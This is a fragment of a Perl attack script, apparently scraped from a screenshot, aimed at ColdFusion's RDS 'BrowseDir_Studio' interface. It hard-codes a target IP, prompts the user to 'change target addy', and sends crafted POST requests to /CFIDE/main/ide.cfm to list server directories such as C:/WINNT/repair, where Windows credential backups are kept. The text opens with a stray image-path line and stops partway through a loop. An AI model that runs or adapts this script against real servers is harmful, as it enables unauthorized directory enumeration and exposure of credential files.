
	    "3:STR:14:ConfigurationsSTR:10:6, 
0, 0, 0STR:0:",

	    "3:STR:15:C:/WINNT/repairSTR:1:*STR:0:"

	    );

system("clear");

# change target addy below.

my $TARGET = "192.168.0.100";

my $PORT = "80";

my $STRING = "C:/WINNT/repair";

my $POST = "POST /CFIDE/main/ide.cfm?
CFSRV=IDE&ACTION=BrowseDir_Studio 
HTTP/1.1\r\n";

print "Generating Socket with Array 
Directory Values.\n";

my ( $i, $c);

for ( $i = 0; $i < @rarray; $i++  ) {
